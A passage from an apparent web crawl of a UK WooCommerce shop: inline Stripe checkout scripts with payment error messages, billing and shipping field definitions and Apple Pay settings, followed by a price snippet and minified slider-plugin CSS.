the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"GB","value":null},"billing_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email username","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"GB","value":null},"shipping_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
var wc_stripe_applepay_product_params = {"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_51BqlnxKKOByMDr5AlM8gUlAVHMJtmQ6wVUu95dT54LHRhWv63Cfkm2B1Y3OG08k8boz5L5W6vcMFtgdu7pPdj4Lz009OP0duKf","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s"},"rest_nonce":"94b6fb2286","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"locale":"en-US"},"confirmParams":{"return_url":"https:\/\/pethauplant.com\/wc-api\/stripe_add_payment_method\/?nonce=3686f14a28&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"13.58.241.255","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":"<button class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"><\/button>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-e8fc2064.min.js" id="wpo_min-footer-5-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pethauplant.com/wp-admin/admin-ajax.php?nocache=10684
body_size: -36
content:
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span>

--- FILE ---
content_type: text/css
request_url: https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-ef205d1c.min.css
body_size: 310684
content:
.rs-p-wp-fix{display:none!important;margin:0!important;height:0px!important}.wp-block-themepunch-revslider{position:relative}#debungcontrolls{z-index:100000;position:fixed;bottom:0;width:100%;height:auto;background:rgb(0 0 0 / .6);padding:10px;box-sizing:border-box}rs-debug{z-index:100000;position:fixed;top:0;width:300px;height:300px;background:rgb(0 0 0 / .6);padding:10px;box-sizing:border-box;color:#fff;font-size:10px;line-height:13px;overflow:scroll}rs-modal{position:fixed!important;z-index:9999999!important;pointer-events:none!important}rs-modal.rs-modal-auto{top:auto;bottom:auto;left:auto;right:auto}rs-modal.rs-modal-fullwidth,rs-modal.rs-modal-fullscreen{top:0;left:0;width:100%;height:100%}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100%!important;overflow:auto!important;pointer-events:auto!important}rs-modal-cover{width:100%;height:100%;z-index:0;background:#fff0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.debugtimeline{width:100%;height:10px;position:relative;display:block;margin-bottom:3px;display:none;white-space:nowrap;box-sizing:border-box}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:'revicons';src:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot#1747117498);src:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot#1747117498) format('embedded-opentype'),url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.woff#1747117498) format('woff'),url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.ttf#1747117498) format('truetype'),url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class^="fa-"],rs-module i[class*=" fa-"],.rb-modal-wrapper i[class^="fa-"],.rb-modal-wrapper i[class*=" fa-"],#waitaminute i[class^="fa-"],#waitaminute i[class*=" fa-"],#objectlibrary i[class^="fa-"],#objectlibrary i[class*=" fa-"],#rs_overview i[class^="fa-"],#rs_overview i[class*=" fa-"],#rs_overview_menu i[class^="fa-"],#rs_overview_menu i[class*=" fa-"],#builderView i[class^="fa-"],#builderView i[class*=" fa-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class^="fa-"]:before,rs-module [class*=" fa-"]:before,.rb-modal-wrapper [class^="fa-"]:before,.rb-modal-wrapper [class*=" fa-"]:before,#rs_overview [class^="fa-"]:before,#rs_overview [class*=" fa-"]:before,#objectlibrary [class^="fa-"]:before,#objectlibrary [class*=" fa-"]:before,#waitaminute [class^="fa-"]:before,#waitaminute [class*=" fa-"]:before,#rs_overview_menu [class^="fa-"]:before,#rs_overview_menu [class*=" fa-"]:before,#builderView [class^="fa-"]:before,#builderView [class*=" fa-"]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}rs-module .sr-only,#objectlibrary .sr-only,#waitaminute .sr-only,#rs_overview .sr-only,#rs_overview_menu .sr-only,.rb-modal-wrapper .sr-only,#builderView .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-fullwidth-forcer{z-index:0;pointer-events:none}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:#fff0}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-pzimg-wrap,rs-sbg-effectwrap,rs-sbg{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}a[x-apple-data-detectors]{color:inherit!important;text-decoration:none!important;font-size:inherit!important;font-family:inherit!important;font-weight:inherit!important;line-height:inherit!important}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-ov-hidden{overflow:hidden!important}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.tp-simpleresponsive img,rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-module .no-slides-text{font-weight:700;text-align:center;padding-top:80px}rs-slides,rs-slide,rs-slide:before{position:absolute;text-indent:0em;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer .rs-toggled-content{display:block}.rs-tc-active.rs-layer .rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;white-space:nowrap;display:block;z-index:1}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap{cursor:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.rs-layer.rs-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module embed,rs-module iframe,rs-module object,rs-module audio,rs-module video{max-width:none!important;border:none}rs-bg-elem{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block;pointer-events:none}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0;pointer-events:none}rs-layer-wrap,rs-row-wrap,rs-column,rs-parallax-wrap,rs-mask-wrap,rs-cbg-mask-wrap,rs-loop-wrap{display:block;visibility:hidden}rs-column-wrap>rs-loop-wrap{z-index:1}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat;perspective:10000px}.rs-fixedscrollon rs-module-wrap{left:0!important}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap,rs-column .rev_layer_in_column{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}rs-layer.rs-nointeraction,.rs-layer.rs-nointeraction{pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none}rs-static-layers.rs-stl-back{z-index:0}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;position:absolute;left:100%;top:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none!important}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:0;display:block}.rs-layer.coverscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.rs-layer.rs-fsv{left:0;top:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%;display:none}.fullcoveredvideo audio,.rs-fsv audio .fullcoveredvideo video,.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgb(0 0 0 / .3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity 300ms ease-out!important}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:#fff0;z-index:5}.rs-nolc .tp-video-play-button,rs-bgvideo video::-webkit-media-controls-start-playback-button,rs-bgvideo video::-webkit-media-controls,rs-bgvideo audio::-webkit-media-controls{display:none!important}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-dotted.twoxtwo{background:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile.png)}rs-dotted.twoxtwowhite{background:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_white.png)}rs-dotted.threexthree{background:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3.png)}rs-dotted.threexthreewhite{background:url(https://pethauplant.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.rev-btn,.rev-btn:visited{outline:none!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;margin-left:0;line-height:inherit}.rev-btn.rev-hiddenicon i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;opacity:0;margin-left:0px!important;width:0px!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-burger{position:relative;box-sizing:border-box;padding:22px 14px 22px 14px;border-radius:50%;border:1px solid rgb(51 51 51 / .25);-webkit-tap-highlight-color:#fff0;-webkit-tap-highlight-color:#fff0;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger span:nth-child(2){margin:3px 0}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgb(255 255 255 / .2)}.rev-b-span-light span,.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-b-span-dark span,.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark,{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgb(0 0 0 / .5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgb(255 255 255 / .75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgb(255 255 255 / .75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3B5998}.rev-sbutton-lightblue{background-color:#00A0D1}.rev-sbutton-red{background-color:#DD4B39}rs-progress{visibility:hidden;width:100%;height:5px;background:#000;background:rgb(0 0 0 / 